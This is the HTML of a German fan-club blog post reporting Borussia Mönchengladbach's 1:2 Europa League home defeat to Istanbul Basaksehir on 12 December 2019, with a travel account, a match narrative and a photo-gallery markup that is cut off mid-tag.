							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-660" class="post-660 post type-post status-publish format-standard has-post-thumbnail hentry category-heimspiel-saison-2019-20 category-saison-2019-20 tag-6-spieltag tag-borussiapark tag-europa-league tag-gruppe-j tag-heimspiel tag-istanbul tag-saison-2019-20">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2019-20/heimspiel-saison-2019-20"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2019-20"  rel="category tag">Saison 2019/20</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				EL-Heimspiel gegen Istanbul BB (1:2) am 12.12.2019			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/heimspiel-2019-12-12-gegen-istanbul-bb-12" title="21:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-12-12T21:08:00+01:00">12. Dezember 2019</time><time class="updated" datetime="2021-06-01T21:34:53+01:00">1. Juni 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/6-spieltag" rel="tag">6.Spieltag</a>, <a href="http://borussen-mission.de/tag/borussiapark" rel="tag">Borussiapark</a>, <a href="http://borussen-mission.de/tag/europa-league" rel="tag">Europa League</a>, <a href="http://borussen-mission.de/tag/gruppe-j" rel="tag">Gruppe J</a>, <a href="http://borussen-mission.de/tag/heimspiel" rel="tag">Heimspiel</a>, <a href="http://borussen-mission.de/tag/istanbul" rel="tag">Istanbul</a>, <a href="http://borussen-mission.de/tag/saison-2019-20" rel="tag">Saison 2019/20</a></span></div>
		<div class="entry-content clearfix">
			
<p>Das sechste und letzte Spiel in der Europa League Gruppenphase stand im Borussiapark gegen Istanbul Basaksehir FK an. Mit einem Heimsieg wäre man Gruppenerster und mit einem Unentschieden Gruppenzweiter. Die Regierungstreuen vom Bosporus brauchten unbedingt einen Sieg zum Einzug in die Finalrunde. Die Vorzeichen das Weiterkommen für die Fohlen standen super und so nahmen auch Missionare Urlaub und machten sich auf dem Weg nach Mönchengladbach. Ein Missionar fuhr am Donnerstag früh in die Stadt neben Ferropolis, um gemeinsam mit einem Hänicher Borussen die über 500 Kilometer zurück zu legen. Auf der Fahrt waren zwar der Südharz und der Kyffhäuser mit Schnee überzogen, aber problemlos kamen sie voran. Auch der Ruhrpott und die Rheinüberquerung erfolgten ohne Zeitverlust und wurde noch ein Abstecher zum westlichsten Punkt Deutschlands gemacht. Dieser befindet sich bei Isenbruch in der Gemeinde Selfkant im Kreis Heinsberg. Entlang eines Grabens fällt der westlichste Punkt beim Abbiegen quasi ins Wasser, aber dank einer interessanten Konstruktion kann man diesen besuchen. Setzt man sich dort hin, befindet man sich noch in Deutschland während das Hinterteil in Holland ist. Von dort aus ging es zum Fohlenshop und zur Unterkunft, wo man Freunde der Südharzfohlen traf. Ein Besuch des Fanhauses durfte nicht fehlen und so ging es erst einmal dort hin. Neben bekannten Borussen traf man Ostschwaben und Borussenfreunde aus Bergtheim. Rechtzeitig ging es zum Borussiapark, aber da man sich zu spät für einen Besuch des Stadions entschied, hatten sie Karten für die Südkurve. Nachdem die Fahnen angebracht waren und das Altbier schmeckte, erfreuten sie sich an der Choreographie der Nordkurve während die Mannschaften den Rasen betraten.</p>



<p>Zum Spiel:</p>



<p>Fohlentrainer Marco Rose veränderte die Startelf auf fünf Positionen gegenüber dem Sieg gegen Bayern München. Im Tor stand Yann Sommer, davor verteidigten Stefan Lainer, Matthias Ginter, Nico Elvedi und Oscar Wendt als Viererkette. Das Mittelfeld besetzten Christoph Kramer, Denis Zakaria, und Florian Neuhaus sowie im Angriff begannen Patrick Herrmann, Breel Embolo und Marcus Thuram. Die Gäste zogen sich von Anfang an zurück und die Fohlen hatten viel Ballbesitz. Nach etwa einer Stunde kamen die Fohlen mal vor das Tor von Günok Mert, aber der Schuss von Oscar Wendt ging drüber. Wenig später machte es Marcus Thuram besser und schob das Spielgerät nach Anspiel von Stefan Lainer über die Linie. Der Borussiapark tobte, mit der Führung war der Gruppensieg zum Greifen nah. Das Spiel plätscherte so dahin und als viel schon auf den Pausenpfiff des spanischen Schiedsrichters Jose Maria Sanchez Martinez warteten, schoss Irfan Can mal aus der Distanz aufs Tor von Yann Sommer. Eigentlich kein Problem für den Torwart der Fohlen, aber diesmal rutschte der Ball über seine Handschuhe und landete im Tor. Mit dem Unentschieden ging es in die Halbzeit.</p>



<p>Unverändert betraten beide Mannschaften den Rasen. Für die Fohlen würde das Unentschieden zum Weiterkommen ausreichen, aber nicht die Istanbuler machten das Spiel sondern die Fohlen. Die Gäste warteten ab und hatten nach einer Stunde Glück, als Patrick Herrmann allein vor dem türkischen Torwart auftauchte, aber leider diesen anschoss. Die Gäste witterten nun ihre Chance auf den Sieg und wurden offensiver. So hatte Crivelli eine Großchance, als er aus fünf Metern zum Abschluss kam, aber Yann Sommer parieren konnte. Etwas später flog ein Kopfball von Crivelli knapp am Tor vorbei. Es hätte eine Warnung sein sollen, aber die Fohlen spielten weiter nach vorne. So kam der eingewechselte Alassane Plea kurz vor dem Ende der regulären Spielzeit freistehend aus fünf Metern zum Kopfball, doch er scheiterte an Mert. Als viele im Stadion auf den Schlusspfiff warteten, um das Weiterkommen zu feiern, konnten die Fohlen auf dem Rasen den Kopfball von Demba Ba nicht verhindern. Von ihm aus kam das Spielgerät vor die Füße von Crivelli, der aus wenigen Metern zum 1:2 traf. Während die wenigen in Trikots der türkischen Nationalmannschaft feierten, waren tausende im Stadion entsetzt. Eine Chance bot sich der Fohlenelf noch in der Nachspielzeit. Eine Flanke von Patrick Herrmann landete bei Marcus Thuram, aber dessen Kopfball landete am Pfosten und kam von dort zurück. Nun versuchten sie es noch mit langen Anspielen, aber es reichte nicht mehr.</p>



<p>Fazit: Völlig unnötig ausgeschieden und das Spiel endet erst, wenn der Schiedsrichter es abpfeift!</p>



<p>Fassungslos sahen sich viele Borussen an und etliche glaubten zu träumen, aber die Fohlen waren ausgeschieden. Sie hatten alles selbst in der Hand und wären selbst bei einen Unentschieden weiterhin in Europa unterwegs. So aber ziehen die beiden Vereine aus der italienischen und türkischen Hauptstadt in die Finalrunde der Europa League ein. Etwas betrübt ging es noch ins Fanhaus und am Ende ins Hotel. Nach dem Frühstück öffneten die Wolken ihre Schleusen und trauerten wohl auch mit den Fohlen. So fuhren sie im Dauerregen zurück in die Heimat, wo im Südharz der Regen aufhörte.&nbsp;</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-d6b753701491d76bd2468f807aa8c1f1-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1113.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1113.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1113.jpg"
				data-image-id="269"
				data-title="2019-12-12-gegen-basaksehir-i-1113"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1113"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1113"
					alt="2019-12-12-gegen-basaksehir-i-1113"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1113.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1111.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1111.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1111.jpg"
				data-image-id="268"
				data-title="2019-12-12-gegen-basaksehir-i-1111"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1111"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1111"
					alt="2019-12-12-gegen-basaksehir-i-1111"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1111.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1112.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1112.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1112.jpg"
				data-image-id="272"
				data-title="2019-12-12-gegen-basaksehir-i-1112"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1112"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1112"
					alt="2019-12-12-gegen-basaksehir-i-1112"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1112.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1114.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1114.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1114.jpg"
				data-image-id="270"
				data-title="2019-12-12-gegen-basaksehir-i-1114"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1114"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1114"
					alt="2019-12-12-gegen-basaksehir-i-1114"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1114.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1116.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1116.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1116.jpg"
				data-image-id="283"
				data-title="2019-12-12-gegen-basaksehir-i-1116"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1116"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1116"
					alt="2019-12-12-gegen-basaksehir-i-1116"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1116.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1115.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1115.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1115.jpg"
				data-image-id="271"
				data-title="2019-12-12-gegen-basaksehir-i-1115"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1115"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1115"
					alt="2019-12-12-gegen-basaksehir-i-1115"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1115.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1117.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1117.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1117.jpg"
				data-image-id="267"
				data-title="2019-12-12-gegen-basaksehir-i-1117"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1117"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1117"
					alt="2019-12-12-gegen-basaksehir-i-1117"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1117.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1118.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1118.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1118.jpg"
				data-image-id="273"
				data-title="2019-12-12-gegen-basaksehir-i-1118"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1118"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1118"
					alt="2019-12-12-gegen-basaksehir-i-1118"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1118.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1119.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1119.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1119.jpg"
				data-image-id="274"
				data-title="2019-12-12-gegen-basaksehir-i-1119"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1119"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1119"
					alt="2019-12-12-gegen-basaksehir-i-1119"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1119.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1120.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1120.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1120.jpg"
				data-image-id="277"
				data-title="2019-12-12-gegen-basaksehir-i-1120"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1120"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1120"
					alt="2019-12-12-gegen-basaksehir-i-1120"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1120.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1121.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1121.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1121.jpg"
				data-image-id="275"
				data-title="2019-12-12-gegen-basaksehir-i-1121"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1121"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1121"
					alt="2019-12-12-gegen-basaksehir-i-1121"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1121.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1122.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1122.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1122.jpg"
				data-image-id="276"
				data-title="2019-12-12-gegen-basaksehir-i-1122"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1122"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1122"
					alt="2019-12-12-gegen-basaksehir-i-1122"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1122.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1123.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1123.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1123.jpg"
				data-image-id="280"
				data-title="2019-12-12-gegen-basaksehir-i-1123"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1123"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1123"
					alt="2019-12-12-gegen-basaksehir-i-1123"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1123.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1124.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1124.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1124.jpg"
				data-image-id="278"
				data-title="2019-12-12-gegen-basaksehir-i-1124"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1124"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1124"
					alt="2019-12-12-gegen-basaksehir-i-1124"
					src="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1124.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1125.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2019-12-12/2019-12-12-gegen-basaksehir-i-1125.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2019-12-12/thumbs/thumbs_2019-12-12-gegen-basaksehir-i-1125.jpg"
				data-image-id="279"
				data-title="2019-12-12-gegen-basaksehir-i-1125"
				data-description=""
				data-image-slug="2019-12-12-gegen-basaksehir-i-1125"
				class="ngg-simplelightbox" rel="d6b753701491d76bd2468f807aa8c1f1">
				<img
					title="2019-12-12-gegen-basaksehir-i-1125"
					alt="2019-12-12-gegen-basaksehir-i-1125"
